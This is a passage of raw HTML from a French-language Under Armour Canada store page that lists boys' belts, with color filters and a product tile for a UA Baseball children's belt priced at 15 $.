0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Rouge</div></div></div></a></li><li class="text-body"><a title="Filtrer par couleur : Rose" href="/fr-ca/c/garcons/accessoires/ceintures/rose/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Rose</div></div></div></a></li><li class="text-body"><a title="Filtrer par couleur : Noir" href="/fr-ca/c/garcons/accessoires/ceintures/noir/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Noir</div></div></div></a></li><li class="text-body"><a title="Filtrer par couleur : Bleu" href="/fr-ca/c/garcons/accessoires/ceintures/bleu/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Bleu</div></div></div></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Fermer la boîte de dialogue"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Fermer la boîte de dialogue</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-1252085-001-OSFA-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=001"><img alt="UA Baseball" title="UA Baseball" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1252085-001_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Ajout rapide au panier UA Baseball" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_4jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_4jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_4jb9bsnpfivddiuqivb_"><span id="_R_4jb9bsnpfivddiuqivb_-label" aria-hidden="true">Enregistrer cet article</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="Afficher la couleur Black-001" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="Afficher la couleur Blue-400" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="Afficher la couleur Red-600" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="Afficher la couleur Blue-410" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="Afficher la couleur Red-609" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=609"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#542637"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#542637"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="Afficher la couleur Pink-654" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=654"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B52F72"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B52F72"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 couleurs disponibles" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/fr-ca/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html?dwvar_1252085_color=001">UA Baseball</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Ceinture pour enfants</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">15 $</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Prix : 15 $</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Haut de la page</span><img alt="Haut de la page" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Reste au courant.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Modes de paiement acceptés</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" 